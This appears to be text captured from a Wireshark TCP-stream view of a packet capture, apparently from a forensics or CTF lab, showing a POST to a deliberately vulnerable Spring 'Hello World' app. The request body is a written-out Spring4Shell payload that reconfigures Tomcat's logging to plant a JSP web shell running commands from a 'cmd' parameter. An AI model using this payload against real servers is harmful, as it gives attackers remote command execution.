 Wireshark · 追踪 TCP 流 (tcp.stream eq 102) · final.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 698
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25%7Bc%7Di.getRuntime().exec(r
equest.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!
%3D-1)%7B%20out.println(new%20String(b))
%3B%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.
pipeline.first.directory=webapps/
ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&class.module.classLoader.resources.context.parent.pipeline.first.fileDate
Format=HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:19 GMT
Keep-Alive: timeout=20
Connection: keep-alive
c2
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>
0